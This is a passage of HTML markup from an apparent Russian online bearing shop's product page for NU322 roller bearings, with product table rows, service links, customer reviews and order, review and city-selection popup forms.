                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_305">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_305"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 70-32322М"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="132157"
                                                    data-id="132157"
                                                    data-weight="10.500">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/76-32322%D0%9C/"
                                                           class="basket__table-link">76-32322М</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_132157">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_132157"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 76-32322М"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="248367"
                                                    data-id="248367"
                                                    data-weight="10.323">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/NU322++++/"
                                                           class="basket__table-link">NU322    </a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ZKL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_248367">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_248367"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: NU322    "></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                                                                            <tr class="basket__table-item" id="38503"
                                                    data-id="38503"
                                                    data-weight="10.500">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/NU322+/"
                                                           class="basket__table-link">NU322 </a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">NTN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_38503">
                                                                                                                            92 244,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_38503"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: NU322 "></a>
                                                                                                            </td>
                                                </tr>

                                                                                        </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                            <div class="product-card__price-block-head-value">
                                            <span class="js-popup-price price-normal"
                                                  id="current_price_244826"
                                                  style="display: none!important;">92 244,00</span>
                                            <span class="js-popup-price price-bold"
                                                  id="sum_244826">92 244,00</span>
                                            <span class="price-bold">&#x20bd;</span>
                                        </div>
                                        <div class="product-card__price-block-head-controllers">
                                            <a href="#minus" class="button_change1 minus"
                                               onclick="count_minus(244826);"></a>
                                            <input type="text" id="QUANTITY_INPUT_244826"
                                                   oninput="manual_add(244826);"
                                                   data-max=""
                                                   name="COUNT[244826]" class="count"
                                                   pattern="^[\d]+$" value="1">
                                            <a href="#plus" class="button_change2 plus"
                                               onclick="count_add(244826);"
                                               data-max=""></a>
                                        </div>
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>

                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    <a href="https://www.podshipnik.ru/manufacturers/foreign/element_338.html" target="_blank">Производитель:</a>
                                                                </span>
                                                            </div>
                                                                                                <a href="https://www.podshipnik.ru/manufacturers/foreign/element_338.html"
                                       class="product-card__brand-img" target="_blank">
                                        <img alt="nachi" src="/upload/resize_cache/webp/upload/iblock/813/nachi.webp" >
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="244826">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="244826">
                <input type="hidden" name="name_elem" value="NU322   ">
                <input type="hidden" name="link_elem" value="/article/NU322   /">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="244826">
                <input type="hidden" name="name_elem" value="NU322   ">
                <input type="hidden" name="link_elem" value="/article/NU322   /">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_e11f395ddce5804b922a44b6d27cead1">



<form name="SIMPLE_FORM_1" action="/article/NU322+++/?CODE=NU322+++" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi" value="e11f395ddce5804b922a44b6d27cead1" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="53e3c42522bb0e307757506f897883b8" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="02304de36a1a862e01f8c6549f04c6e9">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=02304de36a1a862e01f8c6549f04c6e9" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
